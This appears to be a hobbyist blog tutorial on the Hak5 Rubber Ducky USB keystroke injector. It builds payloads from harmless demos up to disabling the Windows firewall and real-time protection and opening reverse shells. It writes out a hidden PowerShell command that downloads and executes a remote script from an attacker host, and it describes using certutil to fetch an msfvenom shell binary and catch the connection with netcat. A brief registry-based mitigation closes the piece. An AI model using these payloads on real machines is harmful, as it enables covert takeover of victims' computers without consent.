Hak5 - Rubber Ducky
Rubber ducky by hak5 is a usb that simulates a keyboard that as soon as it is connected to a computer starts to write or perform the payload that we have indicated in a super fast way, in this article we will create some payloads and attacks that we can done and how to mitigate these types of attacks.


Here we can see the parts that make the rubber ducky and the tools we need that are already included in the package we bought, which in this case is the micro-SD card, sd to usb adapter (to put our payloads on the micro-sd card to our pc) and the usb to mini usb adapter if we want to connect the rubber ducky to an andriod phone or tablet.
Now what we need is an encoder for our rubber ducky payloads, in my case I’m going to use the shell to encode my payloads which you can download from my repo, but there are websites that allow us to do this like Ducktoolkit.
In the hak5 repo we have a lot of payloads that we can use, but in this case we are going to make our own payloads.
In the case if we want to encode our payloads on the terminal (which is my case) we will clone the repo that i mentioned above.

My first ducky payload

To start i am going to create a payload that opens the notepad that says “hello world”. if you want to copy the payloads that i have created remember that you have it in my github repo that i mentiones before. After doing some research to know how rubber ducky payloads works i realized that the syntax is very simple, since we have to understand that the rubber ducky is act like a keyboard. And always we ara going to use the following commands:
Delay: Pause for each seconds or milliseconds.
GUI r: Win + r key (GUI for interface).
STRING: To write a text.
ENTER : To press the ↲ key.


And now to encode our payload we must use the following command that it’s shown in the image, and this command will create a file called inject.bin that we will have to move it in the micro-SD card.

I move the inject.bin file on the micro-SD card that in my case it is the f:/ drive, and it’s very important that the micro-SD card only has this file inside because otherwise our payload will not work.

And once moved the file we will disconnect the micro-SD card and insert it into the sd slot of the rubber ducky. And now let’s test our payload.
Rick Roll

Now let’s try to create another payload that our rubber ducky will play a youtube video and with the command STRING f press the f key to show the video in full screen.
We are going to encode the payload as we have done previously.
And we are going to move the inject.bin in the sd card as we have done previously.

When i run the payload with the rubber ducky it’s popup me an error and this is because my keyboard is spanish and not in english because the duckencoder.jar accepts english keyboard.

So i decided to encode and download the payload in ducktoolkit that let’s us select the language that is on the keyboard, that in my case is in spanish.
And now let’s test the payload if it works this time.
Disable windows defender firewall
To start what i will do is to create a payload that will disable the windows defender firewall, the first thing will be execute the powershell as administrator because if we want to disable the firewall in powershell we need admin privileges to do that, and then we will execute the command netsh to disable the firewall.
LEFT ENTER: Basically what i am indicating here is when the popup appears to execute the powershell as administrator that hit enter in “yes” option which the boton is on the left.
Ok so we do all the process that we have done before when we encode the payloads and the sd card we are gon a put in the rubber ducky, And let’s see if the payload works.
In the payload i forgot to indicate to close the powershell windows, but i leave that for you to do that on your own.
Reverse Shell
Ok now we are going to perform one of the most interesting attacks that an attackers can use, which is reverse shell. In this case i have created the following payload:

The first thing i do to start create the payload it’s to disable the real-time protection on windows to avoid problems when we are gon a perform the reverse shell. I tried to look if there are commands to disable that option but i couldn’t find anything, so i had no alternative to indicate that to do it manually.
In my case i am going to use the followong powershell script to execute the reverse shell on the client side that i found in the payload all the things repo.

This is the second part of the payload we are going to use the following command to receive the shell from the victim machine in our attacker machine, This command is very simple what it does is download and execute the ps1 on the victim machine, that this ps1 file is gon a be hosted on our attacker machine with python or php. And in this case i use hidden so it doesn’t show that command is running.
powershell -w hidden "IEX (New-Object Net.WebClient).DownloadString('http://192.168.118.131/payload.ps1');
And now in our attacker’s machine we are going to create a temporal http server with python in one window to host our ps1 script so that we can download in the victim machine, and on the other window we are going to be listening to receive the connection with netcat.
And we are going to encode our payload as we have done before. And now let’s try our payload.
Reverse Shell 2 with msfvenom
We have another option to make a reverse shell although i personally prefer the first one, but if you want you can do it this way. So the first thing we are going to do is create a windows reverse shell tcp payload with the .exe binary with msfvenom.

This payload it is a bit long that it consists of three parts, the first is to disable the real time protection, the second is to execute with the command certutil.exe that comes by default on windows is to download the binary revs.exe (that i recommend that you download it in the temp directory) that will be hosted and the last part is using the command Start-Process to execute the revs.exe that will return the shell of the victim machine to our attacker machine.

And finally, as we have done previously, it is with python or php to create a temporal http server to download the revs.exe in the victim machine and in the second window is to listen with netcat.
We are going to encode the payload bla bla bla as we have done priviously. Now let’s try our payload!!!.
How to mitigate this type of attacks?

As we have seen, some of these attacks need administrator permission to be able to run and some people (and if not say the most of people) do not enable the option of requiring the password to run a program as administrator. And the attackers can take advantage of vulnerability.
To enable this option we will go to the windows registry editor, and here we have to be careful what we modify since it directly affects the system. In this case we are going to the following path that is showing in the image, and we click on ConsentPromptBehaviorAdmin and in the value option we are going to put 1 that will enable this option.

And now if we are going to run a program as administrator it will ask us for the password. AND PLEASE DO NOT PUT A TYPICAL PASSWORD THAT IS EASY TO GUESS!!🤬.